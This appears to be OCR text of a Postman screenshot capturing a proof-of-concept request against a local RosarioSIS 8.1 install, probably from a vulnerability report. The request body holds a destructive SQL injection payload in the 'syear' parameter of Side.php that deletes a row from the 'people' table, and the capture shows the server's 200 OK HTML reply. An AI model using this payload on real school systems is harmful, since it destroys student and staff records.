 Postman
File Edit View Help
Home Workspaces Reports Explore
Search Postman
Invite
Upgrade
Rescate de patitas
New Import
POST http://127.0.0.1:8...
No Environment
http://127.0.0.1:8080/rosariosis-8.1/Side.php
Save
POST http://127.0.0.1:8080/rosariosis-8.1/Side.php
Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings
Cookies
none form-data x-www-form-urlencoded raw binary GraphQL Text
1 sidefunc=update&syear=111'+OR+(DELETE+FROM+people+WHERE+person_id+=+1)--
2
Collections
APIs
Environments
Mock Servers
Monitors
History
No APIs yet
APIs define related collections and
environments under a consistent schema.
Create an API
Body Cookies (1) Headers (13) Test Results
Status: 200 OK Time: 2.06 s Size: 918 B Save Response
Pretty Raw Preview Visualize
<div id="menu-top">
<script>var menuStudentID="",
menuStaffID="",
menuSchool="",
menuMP="",
menuCoursePeriod="";</script>
<a href="Modules.php?modname=misc/Portal.php" class="center">
<img src="assets/themes/FlatSIS/logo.png" class="logo" alt="Logo" />
</a>
<form action="Side.php?sidefunc=update" method="POST" target="menu-top">
<span class="username br-after"></span>
<span class="today-date size-1">Wednesday May 18 2022</span> <br />
<span class="br-after">
<label for="syear" class="a11y-hidden">School Year</label>
Find and Replace Console
Bootcamp Runner Trash
ESP
19:52
18/05/2022
30